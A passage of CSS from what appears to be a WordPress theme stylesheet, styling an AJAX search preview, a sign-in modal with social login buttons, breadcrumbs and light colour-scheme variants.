   .bs-slider-item .post-meta .rating,
   .listing-item-tall-2 .post-meta .rating,
   .listing-item-text-1 .post-meta .rating,
   .listing-mg-3-item .post-meta .rating,
   .listing-mg-4-item .post-meta .rating,
   .listing-mg-5-item-big .post-meta .rating {
    float:none;
    vertical-align:middle;
    margin-top:0;
    margin-right:10px
   }
   .listing-item-tall-2 .post-meta .comments,
   .listing-item-text-1 .post-meta .comments {
    float:none;
    margin-left:0
   }
   .search-container {
    position:relative
   }
   .search-container.open.result-results-exist .search-preview {
    display:block
   }
   .search-preview {
    display:none;
    border:1px solid #dedede;
    position:absolute;
    top:100%;
    width:100%;
    background:#fff;
    -webkit-box-shadow:0 7px 7px 0 rgba(0,0,0,.1);
    -moz-box-shadow:0 7px 7px 0 rgba(0,0,0,.1);
    box-shadow:0 7px 7px 0 rgba(0,0,0,.1);
    font-weight:400;
    color:#383838;
    line-height:1;
    z-index:99;
    text-align:left
   }
   .search-preview [data-section-name] {
    max-height:310px
   }
   .search-preview .clean-title {
    font-size:16px;
    margin-bottom:15px
   }
   .search-preview .listing-item-thumbnail:last-child,
   .search-preview ul.products {
    margin-bottom:0
   }
   .ajax-search-results {
    background:inherit
   }
   .ajax-search-results .search-404 {
    text-align:center;
    font-weight:500;
    font-size:16px
   }
   .ajax-search-results .clean-button {
    margin-left:0!important;
    margin-bottom:0!important;
    max-width:250px;
    white-space:nowrap;
    overflow:hidden;
    text-overflow:ellipsis
   }
   .result-results-exist .search-preview {
    border-top:0
   }
   .ajax-search-no-product .ajax-ajax-posts-list,
   .two-column-results-list {
    padding:21px;
    position:relative
   }
   .two-column-results-list>div {
    width:50%;
    float:left;
    background:inherit;
    padding-right:3%
   }
   .two-column-results-list>div:last-child {
    padding-right:0
   }
   .two-column-results-list>.ajax-posts-columns {
    width:45%
   }
   .two-column-results-list>.ajax-products-columns {
    width:55%
   }
   .ajax-search-loading {
    display:block;
    text-align:center;
    color:#a6a6a6
   }
   .ajax-ajax-posts-list {
    overflow:hidden;
    background:inherit;
    display:table-cell
   }
   .ajax-ajax-posts-list .ajax-search-loading,
   .ajax-ajax-posts-list .align-vertical-center {
    position:absolute;
    top:50%;
    left:0;
    right:0;
    margin-top:0;
    height:18px;
    line-height:18px;
    font-size:14px;
    color:#afafaf
   }
   .ajax-taxonomy-list .ajax-search-loading,
   .ajax-taxonomy-list .align-vertical-center {
    position:absolute;
    top:50%;
    left:0;
    right:0;
    margin-top:0;
    height:18px;
    line-height:18px;
    font-size:14px;
    color:#afafaf
   }
   .ajax-ajax-posts-list .ajax-taxonomy-list {
    margin-top:30px
   }
   .ajax-ajax-posts-list .listing-thumbnail {
    margin-bottom:20px;
    -webkit-transform:scale3d(.97,.97,.97);
    transform:scale3d(.97,.97,.97);
    -webkit-animation-duration:.4s;
    animation-duration:.4s;
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-name:bs-fadeInDown;
    animation-name:bs-fadeInDown
   }
   .search-preview .bs-listing-products {
    margin-bottom:28px
   }
   .ajax-taxonomy-list {
    background:#fbfbfb;
    border-left:1px solid #e2e2e2;
    display:table-cell;
    overflow:hidden;
    width:30%;
    padding:25px
   }
   .ajax-products-columns .add_to_cart_button {
    display:none!important
   }
   .ajax-products-columns .price {
    margin-top:19px
   }
   .ajax-products-columns .star-rating+.price {
    margin-top:0
   }
   .ajax-products-columns ul.products li.product {
    margin-bottom:1px
   }
   .search-preview .post-categories {
    margin:13px 0 0;
    padding:0;
    list-style:none;
    -webkit-transform:scale3d(.97,.97,.97);
    transform:scale3d(.97,.97,.97);
    -webkit-animation-duration:.4s;
    animation-duration:.4s;
    -webkit-animation-fill-mode:both;
    animation-fill-mode:both;
    -webkit-animation-name:bs-fadeInDown;
    animation-name:bs-fadeInDown
   }
   .search-preview .post-categories li {
    display:inline-block;
    margin:0 0 0 5px
   }
   .ajax-search-results {
    display:table-row
   }
   .ajax-search-results-wrapper {
    display:table;
    background:inherit;
    width:100%;
    height:350px
   }
   .ajax-search-results:after {
    content:' ';
    display:block;
    position:absolute;
    top:-1px;
    left:-1px;
    right:-1px;
    height:3px
   }
   .ajax-categories-columns {
    background:inherit;
    margin-bottom:30px
   }
   .ajax-tags-columns {
    background:inherit
   }
   .ajax-search-no-product .ajax-taxonomy-list>div {
    width:100%;
    float:none;
    background:inherit;
    height:152px;
    margin-bottom:0;
    position:relative
   }
   .ajax-search-no-product .ajax-taxonomy-list {
    width:100%
   }
   .ajax-search-no-product .ajax-ajax-posts-list {
    width:53%
   }
   .ajax-search-no-product.ajax-search-fullwidth .ajax-ajax-posts-list {
    width:69%;
    position:relative
   }
   .ajax-search-no-product.ajax-search-fullwidth .two-column-results-list {
    padding:5px
   }
   .ajax-search-no-product.ajax-search-fullwidth .listing-thumbnail {
    margin-bottom:0
   }
   .ajax-posts-column {
    background:inherit
   }
   .search-preview .woocommerce ul.products li.product,
   .search-preview .woocommerce-page ul.products li.product {
    font-size:14px
   }
   .search-preview .woocommerce ul.products li.product h3 {
    font-size:1em
   }
   .ajax-posts-columns {
    background:inherit
   }
   .clean-title {
    position:relative;
    background:inherit;
    margin-bottom:8px
   }
   .clean-title>span {
    position:relative;
    z-index:30;
    background:inherit;
    display:inline-block;
    padding:0 15px;
    margin-left:-10px
   }
   .clean-title::after {
    position:absolute;
    z-index:20;
    width:100%;
    top:50%;
    height:1px;
    background:#e5e5e5;
    display:block;
    content:' '
   }
   .clean-button {
    border-radius:0;
    border:1px solid #e2e2e2;
    background:#f9f9f9;
    color:#383838;
    font-size:13px;
    font-weight:600;
    padding:6px 9px;
    margin:0 1px 5px;
    display:inline-block
   }
   .clean-button-light {
    background:#fff
   }
   .clean-button .fa {
    margin-right:6px
   }
   @media only screen and (max-width:1000px) {
    .container {
     width:100%
    }
    .content-wrap {
     padding:0
    }
   }
   @media only screen and (max-width:768px) {
    .slider-container .content-wrap {
     padding-bottom:0
    }
    .sidebar .sidebar__inner{
        display: none;
    }
    .mag-box.wpb_column.vc_col-sm-6:not(.second-half-box),.mag-box.wpb_column.vc_col-sm-6.second-half-box {
        padding-left: 20px;
        padding-right: 20px;
    }
   }
   
   @media only screen and (max-width:420px) {
    .widget {
     margin-bottom:15px
    }
   }
   @media only screen and (max-width:668px) {
    body {
     padding:0
    }
   }
   @media (min-width:992px) and (max-width:1199px) {
    .bs-visible-md {
     display:block!important
    }
   }
   @media (max-width:991px) {
    .bs-visible-sm {
     display:block!important
    }
   }
   @media (min-width:1200px) {
    .bs-visible-lg {
     display:block!important
    }
   }
   @media (max-width:991px) {
    .bs-hidden-sm {
     display:none!important
    }
   }
   @media (min-width:992px) and (max-width:1199px) {
    .bs-hidden-md {
     display:none!important
    }
   }
   @media (max-width:768px) {
    .bs-hidden-sm,
    .bs-hidden-xs {
     display:none!important
    }
   }
   @media (min-width:1200px) {
    .bs-hidden-lg {
     display:none!important
    }
   }
   .ajax-post-content {
    margin-top:30px
   }
   .ajax-post-content .post-header-inner .term-badges.floated {
    position:relative;
    top:auto;
    left:auto;
    right:auto;
    bottom:auto
   }
   .ajax-post-content .single-post-title {
    margin:10px 0 5px
   }
   .ajax-post-content .single-featured.single-featured {
    margin-left:0;
    margin-right:0
   }
   .ajax-post-content .post-meta {
    margin:0 0 10px
   }
   .ajax-post-content .comments-template.comments-template,
   .ajax-post-content .post-related.post-related,
   .ajax-post-content .single-container.single-container {
    padding-right:0;
    padding-left:0
   }
   .ajax-post-content {
    max-width:856px;
    margin-left:auto;
    margin-right:auto
   }
   .ajax-post-content .post-header-inner .single-post-excerpt {
    margin-top:-5px;
    padding-bottom:10px
   }
   .ajax-post-content .post-header-inner .single-post-excerpt:last-child {
    margin-bottom:0!important;
    padding-bottom:0!important
   }
   .ajax-post-content .post-header-inner .post-subtitle+.single-post-excerpt {
    padding:0 0 10px;
    margin:-5px 0 0
   }
   .ajax-post-content .post-header-inner .single-post-excerpt+.post-meta-wrap {
    margin-top:2px
   }
   .modal.sign-in-modal {
    text-align:center;
    padding:0!important
   }
   .modal.sign-in-modal:before {
    content:'';
    display:inline-block;
    height:100%;
    vertical-align:middle;
    margin-right:-4px
   }
   .sign-in-modal .modal-content {
    border:none;
    border-radius:0;
    box-shadow:0 0 30px rgba(0,0,0,.31)
   }
   .sign-in-modal .modal-header {
    padding:0;
    border-bottom:1px solid #efefef;
    line-height:48px;
    text-align:center
   }
   .sign-in-modal .modal-dialog {
    display:inline-block;
    text-align:left;
    vertical-align:middle;
    max-width:440px;
    position:relative;
    -webkit-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    -moz-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    -o-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important
   }
   .sign-in-modal .close-modal {
    position:absolute;
    top:32px;
    right:37px;
    font-size:15px;
    color:#bdbdbd;
    line-height:15px;
    z-index:1;
    cursor:pointer;
    -webkit-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    -moz-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    -o-transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important;
    transition:.6s cubic-bezier(.58,.99,.63,1.06) 0s!important
   }
   .sign-in-modal .close-modal:hover {
    color:#333
   }
   .sign-in-modal .modal-body {
    padding:25px 15px
   }
   .bs-login {
    max-width:290px;
    position:relative;
    margin-left:auto;
    margin-right:auto
   }
   .bs-login .bs-login-panel {
    display:block;
    width:100%;
    -webkit-transition:all .44s cubic-bezier(.8,.2,.24,.88);
    -moz-transition:all .44s cubic-bezier(.8,.2,.24,.88);
    -ms-transition:all .44s cubic-bezier(.8,.2,.24,.88);
    transition:all .44s cubic-bezier(.8,.2,.24,.88)
   }
   .bs-login.inmove .bs-login-panel {
    position:absolute;
    top:0
   }
   .bs-login .bs-login-panel.bs-current-login-panel.bs-login-sign-panel {
    left:0;
    opacity:1;
    visibility:visible
   }
   .bs-login .bs-login-panel.bs-login-sign-panel {
    left:-44px;
    opacity:0
   }
   .bs-login .bs-login-panel.bs-login-reset-panel {
    right:-44px;
    visibility:hidden;
    position:absolute;
    top:0;
    opacity:0
   }
   .bs-login .bs-login-panel.bs-current-login-panel.bs-login-reset-panel {
    right:0;
    opacity:1;
    visibility:visible
   }
   .bs-login .login-header {
    text-align:center;
    color:#7a7a7a;
    font-size:14px;
    margin-bottom:15px
   }
   .bs-login .login-header:last-child {
    margin-bottom:0
   }
   .bs-login .login-header .login-icon {
    display:block;
    margin-bottom:10px;
    font-size:64px;
    line-height:80px
   }
   .bs-login .bs-login-reset-panel .login-header {
    margin-bottom:27px
   }
   .bs-login .bs-login-reset-panel .login-header .login-icon {
    color:#494949
   }
   .bs-login .bs-login-reset-panel .login-header p {
    margin-bottom:4px
   }
   .bs-login .login-field {
    margin-bottom:15px
   }
   .bs-login .login-field:last-child {
    margin-bottom:0
   }
   .bs-login input[type=password],
   .bs-login input[type=text] {
    width:100%;
    height:36px;
    line-height:36px;
    border-radius:3px
   }
   .bs-login .remember-checkbox {
    position:absolute;
    z-index:-1000;
    left:-1000px;
    overflow:hidden;
    clip:rect(0 0 0 0);
    height:1px;
    width:1px;
    margin:-1px;
    padding:0;
    border:0
   }
   .bs-login .remember-checkbox+.remember-label {
    padding-left:21px;
    height:16px;
    display:inline-block;
    line-height:16px;
    background-repeat:no-repeat;
    background-position:0 0;
    font-size:14px;
    vertical-align:middle;
    cursor:pointer;
    color:#a0a0a0;
    font-weight:lighter
   }
   .bs-login .remember-checkbox:checked+.remember-label {
    background-position:0 -16px;
    color:#424242
   }
   .bs-login .remember-label {
    background-image:url([data-uri]);
    -webkit-touch-callout:none;
    -webkit-user-select:none;
    -khtml-user-select:none;
    -moz-user-select:none;
    -ms-user-select:none;
    user-select:none
   }
   .bs-login .go-reset-panel {
    float:right;
    color:#595959
   }
   .bs-login .login-submit {
    margin-bottom:10px
   }
   .bs-login .login-btn {
    border-radius:3px;
    height:38px;
    text-align:center;
    width:100%
   }
   .bs-login .bs-login-reset-panel .login-btn {
    background:#575757!important
   }
   .bs-login .login-signup {
    font-size:14px;
    color:#a7a7a7;
    text-align:center
   }
   .bs-login .go-login-panel {
    cursor:pointer;
    position:absolute;
    left:0;
    top:0;
    color:#adadad;
    transition:all .5s ease
   }
   .sign-in-modal .bs-login .go-login-panel {
    left:-30px
   }
   .bs-login .go-login-panel:hover {
    cursor:pointer;
    position:absolute;
    color:#3f3f3f
   }
   .bs-login.bs-type-profile {
    max-width:290px;
    height:240px
   }
   .bs-login .bs-login-panel.bs-current-login-panel.bs-login-user-panel {
    opacity:1;
    visibility:visible;
    top:0
   }
   .bs-login .bs-login-user-panel .login-header img {
    border-radius:50%;
    width:80px;
    height:80px
   }
   .bs-login .user-links {
    padding:0;
    list-style:none;
    margin:0;
    border-radius:3px;
    border:1px solid #dcdcdc
   }
   .bs-login .user-links li {
    border-bottom:1px solid #dcdcdc;
    height:38px;
    line-height:38px;
    margin:0;
    padding:0;
    text-align:center;
    font-size:14px
   }
   .bs-login .user-links li:last-child {
    border-bottom:none
   }
   .bs-login .user-links .fa {
    margin-right:5px
   }
   .bs-login .social-login-buttons {
    text-align:center;
    padding:0 0 17px;
    border-bottom:1px solid #eaeaea;
    position:relative;
    margin-bottom:25px
   }
   .bs-login .social-login-buttons .or-wrapper {
    position:absolute;
    left:0;
    right:0;
    bottom:-13px;
    text-align:center
   }
   .bs-login .social-login-buttons .or-text {
    padding:0 10px;
    background-color:#fff;
    border:1px solid #e4e3e3;
    border-radius:26px;
    font-size:12px;
    min-width:28px;
    height:24px;
    line-height:24px;
    display:inline-block;
    vertical-align:middle;
    font-weight:bolder;
    color:#9e9e9e;
    text-transform:uppercase
   }
   .bs-login .social-login-buttons ul {
    list-style:none;
    padding:0;
    margin:0 -4px;
    font-size:0
   }
   .bs-login .social-login-buttons li {
    display:inline-block;
    width:50%;
    padding:0 4px 8px;
    margin:0
   }
   .bs-login .social-login-buttons li .social-login-btn.btn {
    width:100%;
    margin:0
   }
   .bs-login .social-login-buttons ul li:first-child,
   .bs-login .social-login-buttons ul.items-count-2 li {
    width:100%
   }
   .bs-login .social-login-buttons ul li:first-child .social-login-btn,
   .bs-login .social-login-buttons ul.items-count-2 li .social-login-btn {
    text-align:center
   }
   .social-login-btn.social-login-btn-facebook,
   .social-login-btn.social-login-btn-facebook:focus,
   .social-login-btn.social-login-btn-facebook:hover {
    background-color:#49639f!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-google,
   .social-login-btn.social-login-btn-google:focus,
   .social-login-btn.social-login-btn-google:hover {
    background-color:#d73d32!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-twitter,
   .social-login-btn.social-login-btn-twitter:focus,
   .social-login-btn.social-login-btn-twitter:hover {
    background-color:#59c8ff!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-instagram,
   .social-login-btn.social-login-btn-instagram:focus,
   .social-login-btn.social-login-btn-instagram:hover {
    background-color:#517fa4!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-wordpress,
   .social-login-btn.social-login-btn-wordpress:focus,
   .social-login-btn.social-login-btn-wordpress:hover {
    background-color:#1a638d!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-yahoo,
   .social-login-btn.social-login-btn-yahoo:focus,
   .social-login-btn.social-login-btn-yahoo:hover {
    background-color:#723e98!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-linkedin,
   .social-login-btn.social-login-btn-linkedin:focus,
   .social-login-btn.social-login-btn-linkedin:hover {
    background-color:#0c5d98!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-disqus,
   .social-login-btn.social-login-btn-disqus:focus,
   .social-login-btn.social-login-btn-disqus:hover {
    background-color:#2e9fff!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-reddit,
   .social-login-btn.social-login-btn-reddit:focus,
   .social-login-btn.social-login-btn-reddit:hover {
    background-color:#7ba3bc!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-foursquare,
   .social-login-btn.social-login-btn-foursquare:focus,
   .social-login-btn.social-login-btn-foursquare:hover {
    background-color:#3492ce!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-lastfm,
   .social-login-btn.social-login-btn-lastfm:focus,
   .social-login-btn.social-login-btn-lastfm:hover {
    background-color:#e02529!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-tumblr,
   .social-login-btn.social-login-btn-tumblr:focus,
   .social-login-btn.social-login-btn-tumblr:hover {
    background-color:#354a60!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-goodreads,
   .social-login-btn.social-login-btn-goodreads:focus,
   .social-login-btn.social-login-btn-goodreads:hover {
    background-color:#7c460f!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-stackoverflow,
   .social-login-btn.social-login-btn-stackoverflow:focus,
   .social-login-btn.social-login-btn-stackoverflow:hover {
    background-color:#f36f21!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-github,
   .social-login-btn.social-login-btn-github:focus,
   .social-login-btn.social-login-btn-github:hover {
    background-color:#1b1919!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-dribbble,
   .social-login-btn.social-login-btn-dribbble:focus,
   .social-login-btn.social-login-btn-dribbble:hover {
    background-color:#ea4c89!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-500px,
   .social-login-btn.social-login-btn-500px:focus,
   .social-login-btn.social-login-btn-500px:hover {
    background-color:#231f20!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-skyrock,
   .social-login-btn.social-login-btn-skyrock:focus,
   .social-login-btn.social-login-btn-skyrock:hover {
    background-color:#5597cd!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-mixi,
   .social-login-btn.social-login-btn-mixi:focus,
   .social-login-btn.social-login-btn-mixi:hover {
    background-color:#e49100!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-steam,
   .social-login-btn.social-login-btn-steam:focus,
   .social-login-btn.social-login-btn-steam:hover {
    background-color:#303030!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-twitchtv,
   .social-login-btn.social-login-btn-twitchtv:focus,
   .social-login-btn.social-login-btn-twitchtv:hover {
    background-color:#5a399c!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-vkontakte,
   .social-login-btn.social-login-btn-vkontakte:focus,
   .social-login-btn.social-login-btn-vkontakte:hover {
    background-color:#31537d!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-mailru,
   .social-login-btn.social-login-btn-mailru:focus,
   .social-login-btn.social-login-btn-mailru:hover {
    background-color:#3881c2!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-yandex,
   .social-login-btn.social-login-btn-yandex:focus,
   .social-login-btn.social-login-btn-yandex:hover {
    background-color:#ed1c24!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-odnoklassniki,
   .social-login-btn.social-login-btn-odnoklassniki:focus,
   .social-login-btn.social-login-btn-odnoklassniki:hover {
    background-color:#e87502!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-aol,
   .social-login-btn.social-login-btn-aol:focus,
   .social-login-btn.social-login-btn-aol:hover {
    background-color:#e69827!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-live,
   .social-login-btn.social-login-btn-live:focus,
   .social-login-btn.social-login-btn-live:hover {
    background-color:#7fb0cc!important;
    color:#fff!important
   }
   .social-login-btn.social-login-btn-pixelpin,
   .social-login-btn.social-login-btn-pixelpin:focus,
   .social-login-btn.social-login-btn-pixelpin:hover {
    background-color:#000!important;
    color:#fff!important
   }
   .social-login-btn.btn {
    height:34px;
    line-height:34px;
    border-radius:3px;
    text-transform:capitalize!important;
    padding:0 14px 0 43px;
    width:auto;
    font-size:14px;
    position:relative;
    text-align:left;
    overflow:hidden;
    margin:0 4px 7px 0
   }
   .social-login-btn.btn .bf-icon {
    vertical-align:top;
    line-height:34px;
    margin-right:10px;
    position:absolute;
    height:34px;
    width:34px;
    left:0;
    top:0;
    background:rgba(0,0,0,.1);
    text-align:center
   }
   .social-login-btn.btn:hover {
    color:#fff
   }
   .wp-social-login-provider-list {
    text-align:center
   }
   .bs-login .g-recaptcha {
    margin-bottom:10px;
    max-width:100%
   }
   .bs-sks {
    position:absolute;
    left:0;
    right:0;
    top:0;
    bottom:0;
    z-index:999;
    pointer-events:none;
    overflow:visible!important
   }
   .bs-sksin1,
   .bs-sksin3 {
    display:inline-table;
    height:100%;
    width:100%
   }
   body.boxed .bs-sks {
    top:-3px
   }
   .bs-sks .bs-sksitem>* {
    pointer-events:all
   }
   .bs-sks .bs-sksitem {
    position:relative;
    width:50%;
    display:inline;
    float:left
   }
   .bs-sks .bs-sksiteml {
    right:50%
   }
   .bs-sks .bs-sksitemr {
    left:50%;
    float:right
   }
   .listing-item.better-ads-listitemad.listing-item-classic-1 {
    padding-bottom:20px;
    border-bottom:1px solid #f1f1f1;
    border-bottom-color:rgba(0,0,0,.07)
   }
   .better-ads-listitemad.listing-item-text-1 {
    padding-bottom:15px
   }
   .bf-breadcrumb .bf-breadcrumb-items {
    padding:0;
    margin:0;
    list-style:none;
    font-size:0
   }
   .bf-breadcrumb .bf-breadcrumb-item {
    display:inline-block;
    font-size:12px;
    line-height:22px
   }
   .bf-breadcrumb .bf-breadcrumb-item:after {
    display:inline-block;
    font-family:FontAwesome;
    font-style:normal;
    font-weight:400;
    line-height:22px;
    -webkit-font-smoothing:antialiased;
    -moz-osx-font-smoothing:grayscale;
    content:'\f105';
    margin-left:9px;
    margin-right:9px;
    color:#929292;
    vertical-align:top
   }
   .bf-breadcrumb .bf-breadcrumb-item.bf-breadcrumb-end:after,
   .bf-breadcrumb .bf-breadcrumb-item:last-child:after {
    display:none
   }
   .bf-breadcrumb.hide_current .bf-breadcrumb-item.bf-breadcrumb-end {
    opacity:0;
    visibility:hidden
   }
   .bf-breadcrumb .bf-breadcrumb-item span {
    vertical-align:top;
    -webkit-transition:all .4s ease;
    -moz-transition:all .4s ease;
    -o-transition:all .4s ease;
    transition:all .4s ease
   }
   .bf-breadcrumb .bf-breadcrumb-item a,
   .bf-breadcrumb .bf-breadcrumb-item span {
    color:#9e9e9e;
    display:inline-block
   }
   .bf-breadcrumb.bc-align-center {
    text-align:center
   }
   .bf-breadcrumb.bc-light-color .bf-breadcrumb-item a,
   .bf-breadcrumb.bc-light-color .bf-breadcrumb-item span,
   .bf-breadcrumb.bc-light-color .bf-breadcrumb-item:after {
    color:#fff
   }
   .bf-breadcrumb.bc-light-color .bf-breadcrumb-item.bf-breadcrumb-end {
    opacity:.8
   }
   .bf-breadcrumb.bc-hide-last .bf-breadcrumb-item.bf-breadcrumb-end {
    display:none
   }
   .bf-breadcrumb.bc-top-style {
    padding:7px 0 0
   }
   @media only screen and (max-width:680px) {
    body.single .bf-breadcrumb .bf-breadcrumb-item:last-child {
     display:none
    }
   }
   body.single .content-column>.bs-newsletter-pack:last-child {
    margin-bottom:0!important
   }
   .bsnp-empty-note {
    margin-bottom:30px
   }
   .bs-light-scheme,
   .bs-light-scheme .listing-item-blog-1>.item-inner>.title,
   .bs-light-scheme .listing-item-blog-2>.item-inner>.title,
   .bs-light-scheme .listing-item-blog-3>.item-inner>.title,
   .bs-light-scheme .listing-item-blog-5>.item-inner>.title,
   .bs-light-scheme .listing-item-classic-1 .title,
   .bs-light-scheme .listing-item-classic-2 .title,
   .bs-light-scheme .listing-item-grid-1 .title,
   .bs-light-scheme .listing-item-grid-2 .title,
   .bs-light-scheme .listing-item-tb-1 .title,
   .bs-light-scheme .listing-item-tb-2 .title,
   .bs-light-scheme .listing-item-tb-3 .title,
   .bs-light-scheme .listing-item-text-1 .title,
   .bs-light-scheme .listing-item-text-2 .title,
   .bs-light-scheme .listing-item-text-3 .title,
   .bs-light-scheme .listing-item-text-4 .title,
   .bs-light-scheme .post-meta,
   .bs-light-scheme .post-meta a,
   .bs-light-scheme .post-summary,
   .bs-light-scheme .section-heading .other-link .h-text,
   .bs-light-scheme .title,
   .bs-light-scheme a {
    color:#fff
   }
   .bs-light-scheme .post-meta>a,
   .bs-light-scheme .post-meta>span {
    opacity:.6
   }
   .bs-light-scheme .post-summary {
    opacity:.9
   }
   .bs-light-scheme .listing-blog-4 .listing-item-blog.has-post-thumbnail,
   .bs-light-scheme .listing-classic-1.columns-2 .listing-item-classic-1:last-child .listing-inner,
   .bs-light-scheme .listing-classic-1.columns-3 .listing-item-classic-1:last-child .listing-inner,
   .bs-light-scheme .listing-item-classic-1 .listing-inner,
   .bs-light-scheme .listing-item-grid-2 .post-summary {
    border-bottom-color:rgba(255,255,255,.129)
   }
   .bs-light-scheme .listing-item-classic-2 .listing-inner {
    border-color:rgba(255,255,255,.129)
   }
   .bs-light-scheme .pagination.bs-numbered-pagination .page-numbers,
   .bs-light-scheme .pagination.bs-numbered-pagination .page-numbers.dots:hover,
   .bs-light-scheme .pagination.bs-numbered-pagination .wp-pagenavi a,
   .bs-light-scheme .pagination.bs-numbered-pagination .wp-pagenavi span,
   .bs-light-scheme .pagination.bs-numbered-pagination span {
    background-color:rgba(255,255,255,.08);
    border-color:rgba(255,255,255,.1)
   }
   .bs-light-scheme.better-social-counter.style-clean .social-item,
   .bs-light-scheme.better-social-counter.style-modern .social-item,
   .bs-light-scheme.better-social-counter.style-style-10 .social-item,
   .bs-light-scheme.better-social-counter.style-style-6 .social-item,
   .bs-light-scheme.better-social-counter.style-style-7 .social-item,
   .bs-light-scheme.better-social-counter.style-style-8 .social-item,
   .bs-light-scheme.better-social-counter.style-style-9 .social-item {
    border-color:rgba(255,255,255,.0705882)
   }
   .bs-light-scheme.better-social-counter.style-style-10 .item-count:before,
   .bs-light-scheme.better-social-counter.style-style-10 .item-join:before,
   .bs-light-scheme.better-social-counter.style-style-9 .item-count:before,
   .bs-light-scheme.better-social-counter.style-style-9 .item-join:before {
    background-color:rgba(255,255,255,.0705882)
   }
   .bs-light-scheme.bs-popular-categories .bs-popular-term-item .term-count,
   .bs-light-scheme.bs-popular-categories .bs-popular-term-item a {
    color:#fff
   }
   .bs-light-scheme .section-heading.sh-t2.sh-s2 .h-text,
   .bs-light-scheme .section-heading.sh-t2.sh-s3 .h-text,
   .bs-light-scheme .section-heading.sh-t2.sh-s4 .h-text {
    color:#fff
   }
   .bs-light-scheme .section-heading.sh-t1.sh-s1:after {
    background-color:rgba(255,255,255,.25)!important
   }
   .bs-light-scheme .section-heading.sh-t1.sh-s2:after {
    opacity:.15
   }
   .bs-light-scheme .section-heading.sh-t1.sh-s3:after,
   .bs-light-scheme .section-heading.sh-t1.sh-s6:after,
   .bs-light-scheme .section-heading.sh-t1.sh-s7:after,
   .bs-light-scheme .section-heading.sh-t4.sh-s3:after {
    background:url([data-uri]) repeat;
    opacity:.3
   }
   .bs-light-scheme .section-heading.sh-t1>.h-text:last-child:first-child,
   .bs-light-scheme .section-heading.sh-t1>.main-link>.h-text,
   .bs-light-scheme .section-heading.sh-t1>a:last-child:first-child>.h-text {
    color:#fff!important
   }
   .bs-light-scheme .section-heading.sh-t1.sh-s5:after,
   .bs-light-scheme .section-heading.sh-t3.sh-s1:after {
    opacity:.15
   }
   .section-heading.sh-t1.sh-s8 .h-text {
    padding:4px 17px 4px 21px
   }
   .section-heading.sh-t1.sh-s8 .other-link .h-text {
    padding:4px 4px 4px 17px!important
   }
   .section-heading.sh-t1.sh-s8:first-child:after {
    background:url([data-uri]) repeat;
    opacity:1;
    height:10px;
    margin-top:-6px;
    background-color:transparent!important
   }
   .section-heading.sh-t1.sh-s8 .main-link .h-text:before,
   .section-heading.sh-t1.sh-s8 .main-link.h-text:before,
   .section-heading.sh-t1.sh-s8>.h-text:first-child:last-child:before {
    content:'';
    position:absolute;
    left:0;
    width:0;
    height:0;
    border-top:15px solid transparent;
    border-bottom:0 solid transparent;
    border-right:14px solid rgba(0,0,0,.06);
    top:50%;
    margin-top:-9px
   }
   .bs-light-scheme .section-heading.sh-t2.sh-s2 {
    background:rgba(255,255,255,.06)
   }
   .bs-light-scheme .section-heading.sh-t3.sh-s3:before {
    background-color:rgba(255,255,255,.1)!important
   }
   .bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link.active .h-text,
   .bs-light-scheme .section-heading.multi-tab.sh-t4 .main-link:hover .h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s4.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s4>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s4>a.active>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s4>a>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s7.bs-pretty-tabs .bs-pretty-tabs-container .bs-pretty-tabs-more.other-link .h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s7>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s7>a.active>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t3.sh-s7>a>.h-text.h-text.h-text,
   .bs-light-scheme .section-heading.sh-t4 .main-link.active .h-text,
   .bs-light-scheme .section-heading.sh-t4 .main-link:first-child:last-child .h-text,
   .bs-light-scheme .section-heading.sh-t4 a.active .h-text,
   .bs-light-scheme .section-heading.sh-t4 a:hover .h-text,
   .bs-light-scheme .section-heading.sh-t4>.h-text,
   .bs-light-scheme .section-heading.sh-t6>.h-text:last-child:first-child,
   .bs-light-scheme .section-heading.sh-t6>.main-link>.h-text,
